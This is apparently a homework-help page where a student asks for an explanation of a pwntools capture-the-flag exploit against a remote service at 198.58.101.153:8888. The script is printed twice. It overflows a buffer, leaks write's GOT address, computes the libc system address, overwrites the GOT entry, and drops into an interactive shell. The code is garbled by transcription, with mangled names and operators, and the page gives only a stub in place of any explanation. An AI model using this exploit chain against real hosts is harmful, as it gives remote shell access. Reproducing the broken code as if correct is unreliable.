Question: Please explain how below python code works /usr/bin/python from pwn import * # target : flag.txt @ 198.58.101.153:8888 offsetibcstartmainret = 0x818e81 offset-system = 0x8003cd10 offset_dup2

/usr/bin/python from pwn import * # target : flag.txt @ 198.58.101.153:8888 offsetibcstartmainret = 0x818e81 offset-system = 0x8003cd10 offset_dup2 0x000e77ce offsetread = 0x800e5620 offset _write 0x800e5648 offset str bin sh 0x17b8cf read plt - 0x88048300 write plt 0x88848320 write got 0x8884a014 new system-pit = write-plt ed str = 0x8049243 pppr = 0x08048529 def main(): ---- - p remote("198.58.101.153", 8888) # create your payload payload "A"28 payload + p32(write_plt) payload p32(pppr) payload += p32(1) payloadp32(write_ got) payload + p32(4) payload +p32(read_plt) payload + p32 (pppr) payload +- p32(0) payload + p32(write_got) payload +p32(4) payload + p32(new_system_plt) payload +p32(0xdeadbeef) payload + p32(ed_str) p.send (payload) p.recv(16) leak p.recv(4) write addr u32(leak) log, info( "write-addr: 0x%x" % write-addr) libcbase = writeaddr -offsetwrite log.info("libc base: 0x3x" % libc-base) system addr libc base + offset_system log.info("systen_addr: exXx" % system-addr) p.send (p32(system addr)) # Change to interactive mode p.interactive() - - - name"main_": main() /usr/bin/python from pwn import * # target : flag.txt @ 198.58.101.153:8888 offsetibcstartmainret = 0x818e81 offset-system = 0x8003cd10 offset_dup2 0x000e77ce offsetread = 0x800e5620 offset _write 0x800e5648 offset str bin sh 0x17b8cf read plt - 0x88048300 write plt 0x88848320 write got 0x8884a014 new system-pit = write-plt ed str = 0x8049243 pppr = 0x08048529 def main(): ---- - p remote("198.58.101.153", 8888) # create your payload payload "A"28 payload + p32(write_plt) payload p32(pppr) payload += p32(1) payloadp32(write_ got) payload + p32(4) payload +p32(read_plt) payload + p32 (pppr) payload +- p32(0) payload + p32(write_got) payload +p32(4) payload + p32(new_system_plt) payload +p32(0xdeadbeef) payload + p32(ed_str) p.send (payload) p.recv(16) leak p.recv(4) write addr u32(leak) log, info( "write-addr: 0x%x" % write-addr) libcbase = writeaddr -offsetwrite log.info("libc base: 0x3x" % libc-base) system addr libc base + offset_system log.info("systen_addr: exXx" % system-addr) p.send (p32(system addr)) # Change to interactive mode p.interactive() - - - name"main_": main()
Step by Step Solution
There are 3 Steps involved in it

Get step-by-step solutions from verified subject matter experts


